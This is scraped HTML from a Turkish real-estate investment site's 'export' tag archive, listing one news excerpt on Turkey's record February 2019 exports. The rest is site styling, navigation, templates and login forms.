#dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="archive tag tag-export tag-686 wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/" title="Ajyad Investment-Istanbul &#8211; Turkey">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-Istanbul &#8211; Turkey"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-ar" class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/home-ar/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:120px;padding-bottom:50px">
			<div class="page-title-background" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h1></h1>
					
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/" class="home">Home</a></li><li><span>export</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-80 sm-pd-bottom-80 archive-wrap archive-grid">
			<div class="container clearfix">
						<div class="archive-inner">
    <div class="blog-wrap clearfix row columns-3 columns-md-3 columns-sm-2">
					<article id="post-4523" class="clearfix post-grid gf-item-wrap post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-economy tag-export tag-exports tag-february tag-turkey">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/turkeys-exports-hit-all-time-high-of-13-6-billion-in-february/" title="Turkey’s exports hit all-time high of $13.6 billion in February" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/03/Line3174_-_Shipping_Containers_at_the_terminal_at_Port_Elizabeth_New_Jersey_-_NOAA-1-570x400.jpg"
			                                           alt="Turkey’s exports hit all-time high of $13.6 billion in February" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/03/Line3174_-_Shipping_Containers_at_the_terminal_at_Port_Elizabeth_New_Jersey_-_NOAA-1-150x150.jpg" data-gallery-id="737432509"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/03/Line3174_-_Shipping_Containers_at_the_terminal_at_Port_Elizabeth_New_Jersey_-_NOAA-1.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="https://ajyadinvestment.com/turkeys-exports-hit-all-time-high-of-13-6-billion-in-february/">March 11, 2019</a>			</div>
					</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="Turkey’s exports hit all-time high of $13.6 billion in February"
												href="https://ajyadinvestment.com/turkeys-exports-hit-all-time-high-of-13-6-billion-in-february/">Turkey’s exports hit all-time high of $13.6 billion in February</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>The sustainable increase in Turkish exports continued in February with a 3.4 percent monthly rise. The sales of goods to target markets like India and Mexico also recorded substantial growth last month The upward trend in Turkish exports was not an exception last month, and the exporters recorded the highest February figures ever, according to [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
    </div>
</div><!-- End Layout Inner -->
	</div><!-- End Container -->
</div><!--End Main -->
</div>
<!-- Close Wrapper Content -->
<footer class="main-footer-wrapper  footer-collapse-able">
	<div id="wrapper-footer">
				<div class="main-footer full-border">
		<div class="container">
			<div class="footer-inner">
				<div class="row">
																		<div class="sidebar col-lg-4 col-md-12">
								<aside id="g5plus_logo-2" class="widget widget-logo">                <a href="https://ajyadinvestment.com"><img class="widget-logo" src="https://ajyadinvestment.com/wp-content/uploads/2019/02/2343234323.png" alt="" /></a>
            </aside><aside id="g5plus_social_profile-2" class="widget widget-social-profile">				<div class="social-profiles circle light icon-small">
												<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><p>2019 © &#8211; Ajyad Investment</p>
</div>
		</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><strong>address :</strong></p>
<p>Harbiye Mah. Abdi İpekçi Cad.</p>
<p>No: 49/10 Nişantaşı, Şişli/ istanbul</p>
<p>&nbsp;</p>
<p><strong>T</strong> : +90 212 225 32 23</p>
<p>M : +90 553 333 39 93</p>
<p>info@ajyadinvestment.com</p>
</div>
		</aside><aside id="polylang-8" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-83 lang-item-ar no-translation lang-item-first"><a lang="ar" hreflang="ar" href="https://ajyadinvestment.com/home-ar/">العربية</a></li>
</ul>
</aside>							</div>
																								<div class="sidebar col-lg-4 col-md-12">
								<aside id="ere_widget_listing_property_taxonomy-4" class="widget ere_widget ere_widget_listing_property_taxonomy"><h4 class="widget-title"><span>Property Cities</span></h4><div class="ere-widget-listing-property-taxonomy">
    <ul class="ere__property-taxonomy-list scheme-dark">
                    <li>
                <a title="Istanbul" href="https://ajyadinvestment.com/property-state/istanbul/">
                    <i class="fa fa-caret-right"></i> Istanbul                                    </a>
            </li>
                    <li>
                <a title="Antalya" href="https://ajyadinvestment.com/property-state/antalya/">
                    <i class="fa fa-caret-right"></i> Antalya                                    </a>
            </li>
                    <li>
                <a title="Izmir" href="https://ajyadinvestment.com/property-state/izmir/">
                    <i class="fa fa-caret-right"></i> Izmir                                    </a>
            </li>
                    <li>
                <a title="Muğla" href="https://ajyadinvestment.com/property-state/mugla/">
                    <i class="fa fa-caret-right"></i> Muğla                                    </a>
            </li>
                    <li>
                <a title="Trabzon" href="https://ajyadinvestment.com/property-state/trabzon/">
                    <i class="fa fa-caret-right"></i> Trabzon                                    </a>
            </li>
            </ul>
</div>
</aside>							</div>
															</div>
			</div>
		</div>
	</div>
	</div>
</footer>
</div>
<!-- Close Wrapper -->
<a class="back-to-top" href="javascript:;">
	<i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/g5-beyot-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobile-nav-overlay"></div><script type="text/template" id="tmpl-ere__marker_template">
	<span class="ere__pin-shadow"></span>
	<span class="ere__pin-pulse"></span>
	<div class="ere__pin-wrap">
        <span class="ere__pin">
        </span>
		{{{data.icon}}}
	</div>
</script><script type="text/template" id="tmpl-ere__map_popup_template">
	<div class="ere__map-popup">
		<div class="ere__map-popup-thumb">
			<a href="{{{data.url}}}" target="_blank" title="{{{data.title}}}">
				{{{data.thumb}}}
			</a>
		</div>
		<div class="ere__map-popup-content">
			<h5 class="ere__map-popup-title">
				<a href="{{{data.url}}}" target="_blank">{{{data.title}}}</a>
			</h5>
            {{{data.price}}}
			<span class="ere__map-popup-address">
                <i class="fa fa-map-marker"></i> {{{data.address}}}
            </span>
		</div>
	</div>
</script>
<script type="text/template" id="tmpl-ere__map_popup_simple_template">
    <div class="ere__map-popup">
        {{{data.content}}}
    </div>
</script>

<script type="text/template" id="tmpl-ere__nearby_place_item_template">
    <div class="ere__nearby-place-item">
        <div class="ere__nearby-place-item-content"><span class="ere__name">{{{data.name}}}</span><span class="ere__dot"></span><span class="ere__distant">{{{data.distant}}} {{{data.unit}}}</span></div>
        <div class="ere__nearby-place-item-type">{{{data.type}}}</div>
    </div>
</script>






<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
			</defs>
</svg>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script>
<script type="text/template" id="tmpl-ere__mc_template">
    <div class="ere__mc-result">
        <div class="ere__loan-amount"><span>Loan Amount:</span> <strong>{{{data.loan_amount}}}</strong></div>
        <div class="ere__years"><span>Years:</span> <strong>{{{data.years}}}</strong></div>
        <div class="ere__monthly"><span>Monthly:</span> <strong>{{{data.monthly_payment}}}</strong></div>
        <div class="ere__bi_weekly"><span>Bi Weekly:</span> <strong>{{{data.bi_weekly_payment}}}</strong></div>
        <div class="ere__weekly"><span>Weekly:</span> <strong>{{{data.weekly_payment}}}</strong></div>
    </div>
</script>	<div class="modal modal-login fade" id="ere_signin_modal" tabindex="-1">
		<div class="modal-dialog">
			<div class="modal-content">
				<div class="modal-header">
					<ul class="nav nav-tabs list-inline mb-0">
						<li class="list-inline-item">
							<a class="active" id="ere_login_modal_tab" href="#login"
							   data-toggle="tab">Log in</a>
						</li>
						<li class="list-inline-item">
							<a id="ere_register_modal_tab" href="#register"
							   data-toggle="tab">Register</a>
						</li>
					</ul>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div>
				<div class="modal-body">

					<div class="tab-content ">
						<div class="tab-pane active" id="login">
							<div class="ere__account-login-wrap ere-login-wrap">
	<form class="ere-login needs-validation" novalidate>
        <div class="ere_messages message"></div>
		<div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control login_user_login"
                   placeholder="Username or email address"
                   type="text"/>
		</div>
		<div class="form-group control-password">
            <label class="sr-only">Password</label>
            <div class="input-group">
                <input required name="user_password" class="form-control ere__password"
                       placeholder="Password" type="password"/>
                <div class="input-group-append ere__show-password">
                    <div class="input-group-text"><i class="fa fa-eye"></i></div>
                </div>
            </div>
		</div>
		
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://ajyadinvestment.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fajyadinvestment.com%2Ftag%2Fexport%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://ajyadinvestment.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

				<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="171bb6838e" /><input type="hidden" name="_wp_http_referer" value="/tag/export/" />					<div class="ere-google-recaptcha"></div>
				</div>
				        <div class="form-group d-flex justify-content-between">
            <div class="form-check">
                <input type="checkbox" class="form-check-input" name="remember" id="remember_696d799fa2d1d">
                <label class="form-check-label" for="remember_696d799fa2d1d">Remember me</label>
            </div>
            <a href="javascript:void(0)" class="ere-reset-password">Forgot password?</a>
        </div>
        <button type="submit" data-redirect-url=""
                class="ere-login-button btn btn-primary btn-block">Login</button>

		<input type="hidden" name="ere_security_login"
		       value="f4a2262f92"/>
		<input type="hidden" name="action" value="ere_login_ajax">
	</form>
</div>
<div class="ere__account-login-wrap ere-reset-password-wrap">
	<form class="needs-validation" novalidate>
        <div class="ere_messages message ere_messages_reset_password"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username or email address</label>
            <input required name="user_login" class="form-control reset_password_user_login"
                   placeholder="Username or email address"
                   type="text"/>
        </div>
						<div class="ere-recaptcha-wrap clearfix">
                    <input type="hidden" id="ere_recaptcha_nonce" name="ere_recaptcha_nonce" value="171bb6838e" /><input type="hidden" name="_wp_http_referer" value="/tag/export/" />					<div class="ere-google-recaptcha"></div>
				</div>
						<button type="submit" class="btn btn-primary btn-block ere_forgetpass">Get new password</button>
        <input type="hidden" name="ere_security_reset_password"
               value="ffe8bb4860"/>
        <input type="hidden" name="action" value="ere_reset_password_ajax">
	</form>
    <a href="javascript:void(0)"
       class="ere-back-to-login">Back to Login</a>
</div>
						</div>
						<div class="tab-pane" id="register">
							<div class="ere__account-login-wrap ere-register-wrap">
	<form class="ere-register needs-validation" novalidate>
        <div class="ere_messages message"></div>
        <div class="form-group control-username">
            <label class="sr-only">Username</label>
            <input required name="user_login" class="form-control"
                   placeholder="Username"
                   type="text"/>
        </div>

        <div class="form-group control-email">
            <label class="sr-only">Email</label>
            <input required name="user_email" class="form-control"
                   placeholder="Email"
                   type="email"/>
        </div>

				
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

